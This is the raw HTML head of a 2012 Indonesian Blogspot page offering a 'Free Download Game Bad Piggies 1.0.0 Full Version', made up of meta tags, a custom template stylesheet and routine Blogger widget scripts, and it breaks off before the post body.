

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://cirebon-cyber4rt.blogspot.com/2012/10/free-download-game-bad-piggies-100-full.html?showComment=1349840404850
body_size: 29093
content:
<!DOCTYPE html>
<HTML>
<head>
<link href='https://www.blogger.com/static/v1/widgets/2944754296-widget_css_bundle.css' rel='stylesheet' type='text/css'/>
<script async='async' crossorigin='anonymous' src='https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-3004724105919256'></script>
<title>Free Download Game Bad Piggies 1.0.0 Full Version - Cirebon-Cyber4rt</title>
<link href='https://plus.google.com/113729126201010140726' rel='author'/>
<link href='https://plus.google.com/113729126201010140726' rel='publisher'/>
<meta charset='utf-8'/>
<meta content='NTGNIoNbKAccbIKH_kPly4ZjHWlQTP7tphuPmz1Y8a4' name='google-site-verification'/>
<meta content='ba530865f4e3c068be8cef506b5a617a' name='p:domain_verify'/>
<meta content='B0AADAE0337892769DD0F5BAA07AC346' name='msvalidate.01'/>
<meta content='o1o9DWT0lmyk-AFwAW10JSYC6ZX50u_XbdP9Hr6hjF8' name='google-site-verification'/>
<meta content='E1QQ84mZo5U4eY9pMbWxvJqwLwY' name='alexaVerifyID'/>
<meta content='laokgk45yzlwr1oakshcrurh79gbubz' name='yousaytoo'/>
<meta content='9ea07cb793d56a898f83' name='wot-verification'/>
<meta content='Cirebon-Cyber4rt: Free Download Game Bad Piggies 1.0.0 Full Version' property='og:title'/>
<meta content='article' property='og:type'/>
<meta content='http://cirebon-cyber4rt.blogspot.com/2012/10/free-download-game-bad-piggies-100-full.html' property='og:url'/>
<!-- Large image, original size -->
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhMurv9YzinP9E7Q9oBF_KObAtlf5BpxIQILdBFhFb4V1QTBu6sCElevNYF0dMfIkfSQncSxnfgtf-bdkVKES9AQSAAJKTS3XYF2w-yl_5Xywt2q3w_bI3h43q-o8FqMRiq4Y2uNYEc1Mua/s320/Bad+Piggies.jpg' property='og:image'/>
<meta content='Article | Software | Game | Hacking | Blog Tutorial, etc.' property='og:description'/>
<meta content='Cirebon-Cyber4rt' property='og:site_name'/>
<title>Free Download Game Bad Piggies 1.0.0 Full Version</title>
<meta content='Free Download Game Bad Piggies 1.0.0 Full Version, Cirebon-Cyber4rt, Free Download Game Bad Piggies 1.0.0 Full Version' name='Description'/>
<meta content='Free Download Game Bad Piggies 1.0.0 Full Version, Cirebon-Cyber4rt, Free Download Game Bad Piggies 1.0.0 Full Version' name='Keywords'/>
<meta content='index, follow' name='robots'/>
<meta content='Muhammad Iqbal Khaeruman' name='author'/>
<meta content='1 days' name='revisit-after'/>
<meta content='id' name='language'/>
<meta content='id' name='geo.country'/>
<meta content='Indonesia' name='geo.placename'/>
<meta content='global' name='distribution'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='true' name='MSSmartTagsPreventParsing'/>
<meta content='blogger' name='generator'/>
<meta content='general' name='rating'/>
<link href='https://cirebon-cyber4rt.blogspot.com/2012/10/free-download-game-bad-piggies-100-full.html' rel='canonical'/>
<link href="//fonts.googleapis.com/css?family=Averia+Libre" rel="stylesheet" type="text/css">
<link href='https://www.blogger.com/static/v1/widgets/3028179046-widget_css_bundle.css' rel='stylesheet' type='text/css'/>
<!-- 
<style type='text/css'></style> -->
<style id='page-skin-1' type='text/css'><!--
/*
Blogger Template Style
Name     : Opacity Uniqx Transparent 1.1
Download : http://adf.ly/1KC4mK
Desaigner: M Iqbal Khaeruman & Iverine Mevia A
URL      : http://cirebon-cyber4rt.blogspot.com/
*/
body.navbar,.home-link,.date-header,.icon-action,.status-msg-wrap,.widget-item-control,.feed-links,#skiplinks {
display:none !important;
}
*,
.Header.description,
.section,
.widget,
.widget.post-body ul,
.widget ul,
.crosscol.Header h1,
.footer.widget li,
.BlogArchive #ArchiveList ul.flat li {
margin:0;
padding:0;
outline:none;
}
.BlogArchive #ArchiveList ul li {
padding-left:0;
text-indent:0;
line-height:1.1;
}
body {
background:#000;
margin:0;
text-align:left;
font-family:'Averia Libre',cursive;
font-weight:400;
font-size:14px;
color:#fff;
line-height:1.3em;
}
a:link {
text-decoration:none;
color:#888;
}
a:visited {
text-decoration:none;
color:#888;
}
a:hover {
text-decoration:underline;
color:#888;
}
h1 {
font:bold 40px font-family:'Averia Libre',cursive;
color:#fff;
padding:5px 0;
margin:0;
line-height:1.2;
}
h2 {
font:bold 24px font-family:'Averia Libre',cursive;
color:#fff;
padding:5px 0;
margin:0;
line-height:1.2;
}
h3 {
font:bold 22px font-family:'Averia Libre',cursive;
color:#fff;
padding:5px 0;
margin:0;
line-height:1.2;
}
h4 {
font:bold 20px font-family:'Averia Libre',cursive;
color:#fff;
padding:5px 0;
margin:0;
line-height:1.2;
}
h5 {
font:bold 18px font-family:'Averia Libre',cursive;
color:#fff;
padding:5px 0;
margin:0;
line-height:1.2;
}
/* HEADER */
#header-wrapper {
background:transparent;
border:1px solid #222;
width:auto;
height:100px;
margin:10px 0 5px;
padding:7px 0 0;
}
#header {
float:left;
width:180px;
margin:0;
text-align:left;
color:#000;
}
#header h1 {
font-family:'Averia Libre',cursive;
font-weight:400;
font-size:20px;
margin:0;
padding:5px;
color:#000;
transform:none;
line-height:1.1em;
}
#header h1:hover {
color:#000;
}
#header a {
color:#000;
text-decoration:none;
}
#header a:hover {
color:#000;
}
#header .description {
display:none;
}
#header img {
margin:-4px 0 0 0;
}
#header-right {
width:728px;
float:right;
padding:0 5px 0 0;
}
.right {
margin:0;
}
/* MENU NAV */
.menu {
width:auto;
margin:0;
border:1px solid #222;
background:transparent;
overflow:hidden;
font-family:'Averia Libre',cursive;
font-weight:400;
font-size:13px;
}
.menu ul {
float:left;
padding:5px;
}
.menu li {
display:inline;
position:relative;
font-weight:400;
float:left;
}
.menu li a {
color:#888;
padding:4px 10px 6px 0;f
display:block;
padding-left:10px;
margin-right:10px;
}
.menu li a:hover {
background:#080;
color:#fff;
text-decoration:none;
}
.menu li a:hover {
color:#fff;
}
.menu li li a,
.menu li li a:link,
.menu li li a:visited {
background:#000;
width:75px;
font-weight:normal;
float:none;
margin:0;
padding:7px 10px;
font-size:10px;
}
.menu li li a:hover,
.menu li li a:active {
background:#080;
padding:7px 10px;
}
.menu li ul {
z-index:9999;
overflow:hidden;
display:inline;
position:absolute;
height:auto;
width:100px;
margin-left:0;
padding:0px;
}
.menu li:hover ul,
.menu li li:hover ul,
.menu li li li:hover ul,
.menu li.sfhover ul,
.menu li li.sfhover ul,
.menu li li li.sfhover ul {
left:auto;
}
.menu li:hover,
.menu li.sfhover {
position:static;
}
.menu li a:active {
color:#fff;
text-decoration:none;
}
.search {
float:right;
width:200px;
height:30px;
padding:0 8px 0 0;
line-height:normal;
}
#search {
margin:4px 0;
}
.search #search input[type="text"] {
height:17px;
line-height:16px;
background:#222;
border:0 none;
font-size:13px;
font-weight:400;
color:#fff;
width:135px;
padding:3px 5px 3px 7px;
}
.search #search input#search-button {
width:50px;
height:23px;
background:#080;
color:#fff;
padding:0 10px;
border:1px solid #333;
border-radius:2px;
float:right;
cursor:pointer;
}
.search #search input#search-button:hover {
background:#222;
}
.topadsense {
width:auto;
margin:0;
background:transparent;
padding:0 0 4px;
}
/* MAIN */
#crosscol-wrapper {
margin:0;
padding:10px 0 0;
}
#outer-wrapper {
width:973px;
margin:0 auto;
padding:0;
}
#mainright {
width:785px;
float:right;
margin:0;
padding:0;
word-wrap:break-word;
overflow:hidden;
}
#main-wrapper {
width:500px;
float:left;
margin:0;
padding:0;
word-wrap:break-word;
overflow:hidden;
}
#sidebarright-wrapper {
width:278px;
float:right;
margin:0;
padding:0;
word-wrap:break-word;
overflow:hidden;
}
#sidebarleft-wrapper {
width:180px;
float:left;
margin:0;
padding:0;
word-wrap:break-word;
overflow:hidden;
}
#bottom-wrapper {
clear:both;
}
/* POST */
h2.date-header {
margin:.5em 0 .1em;
display:none;
}
.post {
margin-bottom:4px;
padding:0;
}
.post-title {
background:transparent;
border:1px solid #222;
color:#0f0;
font-family:'Averia Libre',cursive;
font-weight:bold;
font-size:20px;
margin-bottom:2px;
padding:4px 10px 8px;
line-height:1.2em;
}
.post-title a:link {
text-decoration:none;
color:#0f0;
}
.post-title a:visited {
text-decoration:none;
color:#0f0;
}
.post-title a:hover {
text-decoration:none;
color:#0f0;
}
.post-body {
background:transparent;
border:1px solid #222;
margin:0;
padding:6px 6px 6px;
}
.post-body img {
background-color:transparent;
border:1px solid #000;
margin:0;
padding:0;
border-radius:2px;
}
.post-body ul,
.post-body ol {
margin:0 0 10px 40px !important;
}
.post-body li {
padding-bottom:5px;
}
.post blockquote {
background:#111;
border-left:1px solid #080;
border-top:1px solid #222;
border-bottom:1px solid #222;
border-right:1px solid #222;
margin:0 20px;
padding:20px 25px;
width:400px;
overflow:auto;
white-space:nowrap;
}
.post blockquote:before {
content:"Code";
color:#222;
position:absolute;
margin-left:-45px;
line-height:20px;
padding:5px;
background:#080;
transform:none;
}
.post-header {
opacity:.5;
padding:1px
}
.post-footer {
margin:0;
color:red;
font-size:12px;
padding:6px;
letter-spacing:auto;
}
.post-share-buttons {
overflow:hidden;
float:right;
padding-top:0;
}
.post-comment-link {
overflow:hidden;
float:right;
}
.post-author,
.post-timestamp {
color:#fff;
font-size:11px;
}
.post-comment-link {
float:right;
padding:0;
margin-left:10px;
width:50px;
height:40px;
text-align:right;
}
.post-comment-link a:link {
color:red;
}
table {
margin:0 auto 14px;
text-align:left;
width:489px;
}
tr th,
thead th {
background:transparent;
font:normal 13px;
line-height:15px;
padding:10px 15px;
}
tr td {
border:1px solid #555;
padding:5px 20px;
text-align:left;
}
ul {
list-style:square;
}
.tanggal,
.penulis,
.kategori {
background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjj-0MVH5ARC5XFpAYvs0CM__EZI1Hy6qVAibi5T8HRqcxF3SlSFw0WLtEkn6XX0WhC7htOBPv7WGknDCGFnj59PawTQlRW4hV-37_d54PK1LN-2OtkVmLeGELVEUG9XnInL-zDr0A2IIsk/s320/icons.png) no-repeat;
}
.date {
padding:0;
float:right;
text-align:right;
font-weight:normal;
font-size:12px;
margin:0 0 0 13px;
}
.tanggal {
background-position:0 -66px;
height:16px;
padding:0 0 0 20px;
color:#888;
cursor:help;
}
.info {
margin-top:-7px;
line-height:2em;
font-size:13px;
text-align:left;
}
.penulis {
background-position:3px 0;
height:16px;
padding:0 0 0 23px;
color:#888;
margin-right:6px;
}
.kategori {
background-position:3px -22px;
height:16px;
padding:0 0 0 23px;
margin:0 0 0 4px;
}
/* SIDEBAR */
.sidebar h3 {
text-align:center;
background:transparent;
border:1px solid #222;
margin-bottom:4px;
padding:8px;
color:#0f0;
font-family:'Averia Libre',cursive;
font-weight:400;
font-size:14px;
}
.sidebar ul {
margin:0;
padding:0;
}
.sidebar li {
list-style:none;
padding:5px 0;
line-height:1.3em;
margin:0;
border-bottom:1px solid #111;
}
.sidebar .widget {
background:transparent;
margin-bottom:10px;
padding:0;
}
.sidebar .widget-content {
background:transparent;
border:1px solid #222;
margin:0;
padding:10px;
font-family:'Averia Libre',cursive;
font-weight:400;
font-size:13px;
}
/* FOOTER */
.main .Blog {
border-bottom-width:0;
}
#bottom1,
#bottom2,
#bottom3 {
width:238px;
float:left;
margin-right:6px;
}
#bottom4 {
width:238px;
float:left;
}
/* COMMENTS */
.comments {
width:500px;
float:left;
overflow:auto;
margin:0;
padding:5px 0;
border-top:2px solid #111;
}
#comments h4 {
font-family:'Averia Libre',cursive;
font-weight:400;
font-size:11px;
letter-spacing:.1em;
text-shadow:1px 1px 2px #292820;
color:#fff;
margin:0 0 5px;
padding:0;
text-transform:uppercase;
}
#comments-block .comment-author {
margin:3px 0 0;
padding:3px 0;
font-size:16px;
}
#comments-block .avatar-image-container img {
border:1px solid #555;
float:right;
margin:8px;
border:1px solid #555;
float:left;
padding:0;
margin:0;
width:29px;
height:29px;
margin-left:5px;
}
#comments-block .avatar-comment-indent dd {
margin-left:8px;
}
#comments-block .comment-body {
margin:0;
padding:10px;
}
#comments-block .comment-footer {
font-size:11px;
text-align:right;
border-bottom:1px solid #222;
margin:0 10px;
padding:2px;
}
#comments-block .comment-body p {
background:#111;
border:1px solid #222;
-khtml-border-radius:1px;
-moz-border-radius:1px;
-webkit-border-radius:1px;
-moz-box-shadow:inset 0 0 8px #222;
-webkit-box-shadow:inset 0 0 8px #222;
box-shadow:inset 0 0 8px #222;
margin-left:-10px;
padding:10px 10px 15px 10px;
}
.spammer-detected {
background:#f00;
font:italic 13px Tahoma;
}
.paging-control-container {
font-size:80%;
}
.deleted-comment {
font-style:italic;
color:gray;
}
.creditlink {
width:965px;
margin:auto;
padding:3px 0 0 0;
color:#999;
font-size:13px;
clear:both;
border-top:1px solid #111;
}
#credit .left {
float:left;
text-align:left;
margin-left:0;
padding:1px 0 6px;
}
#credit .right {
float:right;
text-align:right;
margin-right:0;
padding:0;
}
.creditlink a {
color:#999;
text-decoration:underline;
}
.creditlink p {
color:#999;
text-decoration:none;
}
/* LABEL */
#Label1 ul,
#Label2 ul {
list-style:none;
margin:0;
padding:0 0 8px;
}
#Label1 li,
#Label2 li {
background:url(https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sAt8Vwp14MhEooSOpWgEmaCV5tFNQIfB3GbkSfMl7tPXWWA29mmqaXl6rmWhLd1eTR_Xmy1pzM-UV1Pn507fqX39wjxNupjYuvqwTqAHiDxHu7a-oduT5WMokCpfX_yddfb8FBxjVgdykc2g=s0-d) no-repeat;
margin-bottom:3px;
border-bottom:1px solid #111;
line-height:1.4em;
padding:0 0 3px 20px;
}
/* AUTHOR COMMENTS */
.author-comments {
background:#8B0000;
border:1px solid #111;
-khtml-border-radius:1px;
-moz-border-radius:1px;
-webkit-border-radius:1px;
-moz-box-shadow:inset 0 0 8px #222;
-webkit-box-shadow:inset 0 0 8px #222;
box-shadow:inset 0 0 8px #222;
padding:10px;
}
#comments-block .author-comments {
margin:10px;
padding:10px 10px 15px 10px;
}
#comments-block .avatar-image-container img {
background:#000 url(https://s-media-cache-ak0.pinimg.com/736x/59/44/a7/5944a79242c728c18bac88e49839b917--guy-fawkes-cosplay-ideas.jpg) no-repeat left top;
width:29px;
height:29px;
}
/* NAVBAR */
.navbar {
width:970px;
margin:0 auto;
padding:0;
clear:both;
}
#blog-pager-newer-link {
margin:10px 0 0;
}
#blog-pager-newer-link a:link,
#blog-pager-newer-link a:hover {
font-weight:400;
background:transparent;
border:1px solid #222;
color:#555;
font-size:14px !important;
padding:5px 10px;
float:left;
}
#blog-pager-older-link {
margin:10px 0 0;
}
#blog-pager-older-link a:link,
#blog-pager-older-link a:hover {
font-weight:400;
background:transparent;
border:1px solid #222;
color:#555;
font-size:14px !important;
padding:5px 10px;
float:right;
}
#blog-pager {
clear:both !important;
overflow:hidden;
margin:5px 0;
padding:3px;
text-align:center;
}
/* POPULAR POST */
.popular-posts .item-thumbnail {
float:right;
}
.popular-posts ul li {
background:none repeat scroll 0 0 transparent;
float:right;
list-style:none outside none;
margin:5px !important;
padding:0 !important;
list-style-image:none;
list-style-type:none;
display:inline;
}
.popular-posts ul li img {
padding:0;
-webkit-transition:opacity .1s ease-out;
-moz-transition:opacity .1s ease-out;
-ms-transition:opacity .1s ease-out;
-o-transition:opacity .1s ease-out;
transition:opacity .2s ease-out;
opacity:1;
border:1px solid #555;
height:68px;
width:68px;
}
.popular-posts ul li img:hover {
opacity:.5;
}
/* CONTACT FORM */
#ContactForm1 {
display: none;
}
#ContactForm1_contact-form-name, #ContactForm1_contact-form-email {
width: 300px;
height: auto;
margin: 10px auto;
padding: 10px;
background: #fdfdfd;
color: #666;
border: 1px solid #ddd;
transition: all 0.5s ease-in-out;
}
#ContactForm1_contact-form-email-message {
width: 463px;
height: 175px;
margin: 10px auto;
padding: 10px;
background: #fdfdfd;
color: #666;
font-family: 'Roboto',sans-serif;
border: 1px solid #ddd;
transition: all 0.5s ease-in-out;
}
#ContactForm1_contact-form-name:focus, #ContactForm1_contact-form-email:focus, #ContactForm1_contact-form-email-message:focus {
background: #fff;
outline: none;
border: 1px solid #f8a82a;
}
#ContactForm1_contact-form-submit {
font-family: 'Roboto';
font-size: 15px;
width: 100px;
height: 35px;
float: right;
color: #fff;
padding: 0;
margin: 10px 0 3px 0;
cursor: pointer;
background: #080;
border: 1px solid #333;
border-radius: 2px;
}
#ContactForm1_contact-form-submit:hover {
background: #222;
}
#ContactForm1_contact-form-error-message, #ContactForm1_contact-form-success-message {
width: 450px;
margin-top: 35px;
}
.ch2 {
background: #222;
width: 480px;
height: 60px;
margin: 0 auto;
padding: 0;
text-align: center;
position: relative;
border: 1px solid #333;
}
.adse {
font: 22px Roboto;
color: #fff;
padding: 17px 10px 2px 10px;
text-align: left;
max-width: 70%;
}
.leoadss2 {
font: 12px Arial;
color: #080;
padding: 0;
margin: 0 0 0 10px;
text-align: left;
display: block;
}
.leoads2:hover {
text-decoration: underline;
}
.leoadss4 {
float: right;
background: #080;
padding: 18px 40px 12px 40px;
border-radius: 4px;
text-align: center;
margin: -50px 50px 0 0;
display: block;
position: relative;
}
.leoadss4:hover {
background: #32CD32;
text-decoration: none;
}
.textisi {
font:12px Arial;
color:#000;
padding:10px 10px 15px 10px;
text-align:left;max-width:100%;
}
.infona{
position: absolute;
top: 0;right: 0px;
background:#D3D3D3 url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhkKdJaV_Yb861HuBi9oBr0jgUxPeP4GZd66aErD5B12e4NQpZCBiAA-5kyCmD-svWRhr0yqhZ00B9wE_BBBB_ZHDwN-281HGBBGJMZWWD-DRad2RXJG9i1WRiRmaGwaQi29gIa9rq54CU/s1600/iklan_kpp.png) no-repeat center;
color: #fff;
width:17px;
height:17px;
cursor: pointer;
}
.infona:hover p{
display:block;
transform-origin: 100% 0%;
animation: fadeIn 0.3s ease-in-out;
}
.infona p{display: none;
background-color: #D3D3D3;
padding: 2px 6px;
position: absolute;
top: 0px;
right:15px;
width:60px;
border-radius: 0 0 0 9px;
color: #000;
font-size: 11px;
height: 13px;
}
.ch1 {
background: #222;
width: 726px;
height: 90px;
margin: 0 auto;
padding: 0;
text-align: center;
position: relative;
border: 1px solid #333;
}
.adse {
font: 22px Roboto;
color: #fff;
padding: 17px 10px 2px 10px;
text-align: left;
max-width: 70%;
}
.leoadss2 {
font: 12px Arial;
color: #080;
padding: 0;
margin: 0 0 0 10px;
text-align: left;
display: block;
}
.leoads2:hover {
text-decoration: underline;
}
.leoadss4 {
float: right;
background: #080;
padding: 18px 40px 12px 40px;
border-radius: 4px;
text-align: center;
margin: -50px 50px 0 0;
display: block;
position: relative;
}
.leoadss4:hover {
background: #32CD32;
text-decoration: none;
}
.textisi {
font:12px Arial;
color:#000;
padding:10px 10px 15px 10px;
text-align:left;max-width:100%;
}
.infona{
position: absolute;
top: 0;right: 0px;
background:#D3D3D3 url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhkKdJaV_Yb861HuBi9oBr0jgUxPeP4GZd66aErD5B12e4NQpZCBiAA-5kyCmD-svWRhr0yqhZ00B9wE_BBBB_ZHDwN-281HGBBGJMZWWD-DRad2RXJG9i1WRiRmaGwaQi29gIa9rq54CU/s1600/iklan_kpp.png) no-repeat center;
color: #fff;
width:20px;
height:20px;
cursor: pointer;
}
.infona:hover p{
display:block;
transform-origin: 100% 0%;
animation: fadeIn 0.3s ease-in-out;
}
.infona p{display: none;
background-color: #D3D3D3;
padding: 2px 6px;
position: absolute;
top: 0px;
right:18px;
border-radius: 0 0 0 9px;
color: #000;
font-size: 12px;
height: 16px;
width: 82px;
}
/* Recent By Label */
.recent-by-tag img {float:left;width:38px;height:38px;margin-right:10px;margin-bottom:17px;border:1px solid #555}
.recent-by-tag li {clear:both;line-height:1.1em !important}
.recent-by-tag li a{list-style:none;color:#555;font-weight:bold;font-size:14px !important}
.recent-by-tag li a:hover,.recent-by-tag li:hover a{color:#888 !important}
.recent-by-tag li .showdates{display:none;font-size:10px;font-weight:normal;margin-top:5px;color:#aaa}

--></style>
<script type='text/javascript'>
var thumbnail_mode = "float";summary_noimg = 190;summary_img = 190;img_thumb_height = 60;img_thumb_width = 60;
</script>
<script type='text/javascript'>
//<![CDATA[
/*
Auto-readmore link script, version 2.0 (for blogspot)
(C)2008 by Anhvo
visit http://en.vietwebguide.com to get more cool hacks
*/
function removeHtmlTag(strx,chop){
if(strx.indexOf("<")!=-1)
{
var s = strx.split("<");
for(var i=0;i<s.length;i++){
if(s[i].indexOf(">")!=-1){
s[i] = s[i].substring(s[i].indexOf(">")+1,s[i].length);
}
}
strx = s.join("");
}
chop = (chop < strx.length-1) ? chop : strx.length-2;
while(strx.charAt(chop-1)!=' ' && strx.indexOf(' ',chop)!=-1) chop++;
strx = strx.substring(0,chop-1);
return strx+' ...';
}
function createSummaryAndThumb(pID, pURL, pTITLE){
var div = document.getElementById(pID);
var imgtag = "";
var img = div.getElementsByTagName("img");
var summ = summary_noimg;
if(img.length>=1) {
imgtag = '<span style="float:left; padding:4px 10px 0px 6px;"><a href="'+ pURL +'" title="'+ pTITLE+'"><img src="'+img[0].src.replace(/\/s(320|400|640|1600)/, "\/s" + img_thumb_width) +'" width="'+img_thumb_width+'px" height="'+img_thumb_height+'px"/></a></span>';
summ = summary_img;
}
var summary = imgtag + '<div>' + removeHtmlTag(div.innerHTML,summ) + '</div>';
div.innerHTML = summary;
}
//]]>
</script>
<script type='text/javascript'> 
//<![CDATA[ 
var relatedTitles = new Array(); 
var relatedTitlesNum = 0; 
var relatedUrls = new Array(); 
function related_results_labels(json) { 
for (var i = 0; i < json.feed.entry.length; i++) { 
var entry = json.feed.entry[i]; 
relatedTitles[relatedTitlesNum] = entry.title.$t; 
for (var k = 0; k < entry.link.length; k++) { 
if (entry.link[k].rel == 'alternate') { 
relatedUrls[relatedTitlesNum] = entry.link[k].href; 
relatedTitlesNum++; 
break;}}}} 
function removeRelatedDuplicates() { 
var tmp = new Array(0); 
var tmp2 = new Array(0); 
for(var i = 0; i < relatedUrls.length; i++) { 
if(!contains(tmp, relatedUrls[i])) { 
tmp.length += 1; 
tmp[tmp.length - 1] = relatedUrls[i]; 
tmp2.length += 1; 
tmp2[tmp2.length - 1] = relatedTitles[i];}} 
relatedTitles = tmp2; 
relatedUrls = tmp;} 
function contains(a, e) { 
for(var j = 0; j < a.length; j++) if (a[j]==e) return true; 
return false;} 
function printRelatedLabels() { 
var r = Math.floor((relatedTitles.length - 1) * Math.random()); 
var i = 0; 
document.write('<ul>'); 
while (i < relatedTitles.length && i < 20) { 
document.write('<li><a href="' + relatedUrls[r] + '">' + 
relatedTitles[r] + '</a></li>'); 
if (r < relatedTitles.length - 1) { 
r++; 
} else { 
r = 0;} 
i++;} 
document.write('</ul>');} 
//]]> 
</script>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.8.3/jquery.min.js' type='text/javascript'></script>
<script type='text/javascript'>
$(function() {
$('#comments p').find('a').replaceWith("<mark class='spammer-detected'>No Live Link!!!</mark> Dilarang Nyepam Di sini!"); });
</script>
<script type='text/javascript'>
        if (top.location != self.location) {
          top.location = self.location
        }
</script>
<link href='//netdna.bootstrapcdn.com/font-awesome/3.1.1/css/font-awesome.min.css' rel='stylesheet'/>
<script src='https://cdn.rawgit.com/Brando07/share/newbe/perlabel-SEOCIPS.js' type='text/javascript'></script>
<script type='text/javascript'>
var numposts = 20;
var showpostthumbnails = true;
var showpostdate = false;</script>
<script type='text/javascript'>
//<![CDATA[
function rcentbytag(e){document.write('<ul class="recent-by-tag">');for(var t=0;t<numposts;t++){var n=e.feed.entry[t];var r=n.title.$t;var i;if(t==e.feed.entry.length)break;for(var o=0;o<n.link.length;o++){if(n.link[o].rel=="replies"&&n.link[o].type=="text/html"){var u=n.link[o].title;var f=n.link[o].href}if(n.link[o].rel=="alternate"){i=n.link[o].href;break}}var l;try{l=n.media$thumbnail.url}catch(h){s=n.content.$t;a=s.indexOf("<img");b=s.indexOf('src="',a);c=s.indexOf('"',b+5);d=s.substr(b+5,c-b-5);if(a!=-1&&b!=-1&&c!=-1&&d!=""){l=d}else l="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgpW9Y_cMSqdSZY4JF8NHkf7pViMobo1iuTO_wMqgXFiJWDwDVnPUwkVCYv5dz4OoWcNEgRZIB6TKwGOACFhhczhDhfhfPEznaowMEKfa72y5LWdFUeza-uVDEhbzmXsV_dpSMU44x00M4P/s70-c/KM+Icon.png"}var p=n.published.$t;var v=p.substring(0,4);var m=p.substring(5,7);var g=p.substring(8,10);var y=new Array;y[1]="Januari";y[2]="Februari";y[3]="Maret";y[4]="April";y[5]="Mei";y[6]="Juni";y[7]="Juli";y[8]="Agustus";y[9]="September";y[10]="Oktober";y[11]="November";y[12]="Desember";document.write('<li class="clear">');if(showpostthumbnails==true)document.write('<a href="'+i+'" target ="_blank" title="'+r+'"><img class="rct-thumb" alt="'+r+'" src="'+l+'"/></a>');document.write('<strong><a href="'+i+'" target ="_blank" title="'+r+'" rel="nofollow">'+r+'</a></strong>');document.write('<br>');var x="";var T=0;if(showpostdate==true){x='<span class="showdates">'+x+g+" "+y[parseInt(m,10)]+" "+v+"</span>";T=1}document.write(x);document.write("</li>");if(t!=numposts-1)document.write("")}document.write("</ul>")}//]]>
</script>
<script type='text/javascript'>
//Recent Comments Settings
var numComments  = 5;
var characters  = 25;
</script>
<script type='text/javascript'>
//<![CDATA[
//Recent Comments
var numComments=numComments||5,characters=characters||25;function recent_comments(tb){var commentsHtml;commentsHtml='<ul id="recent_comments">';for(var i=0;i<numComments;i++){var commentlink,authorName;if(i==tb.feed.entry.length)break;commentsHtml+="<li>";var entry=tb.feed.entry[i];for(var l=0;l<entry.link.length;l++){if(entry.link[l].rel=='alternate'){commentlink=entry.link[l].href}}for(var a=0;a<entry.author.length;a++){authorName=entry.author[a].name.$t}commentsHtml+="<strong><a href=\""+commentlink+"\" title=\""+authorName+"\">"+authorName+"</a></strong>";var commHTML=entry.content.$t;var commBody=commHTML.replace(/(<([^>]+)>)/ig,"");if(commBody!=""&&commBody.length>characters){commBody=commBody.substring(0,characters);commBody+=" &hellip;"}else{commBody=commBody}commentsHtml+=" - ";commentsHtml+="<span>"+commBody+"</span>";commentsHtml+="</li>"}commentsHtml+='</ul>';document.write(commentsHtml)}
//]]>
</script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=5915418576348268331&amp;zx=272b965c-03a5-41a8-9ebf-2086812dcc94' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=5915418576348268331&amp;zx=272b965c-03a5-41a8-9ebf-2086812dcc94' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

</head>
<body>
<div id='fb-root'></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
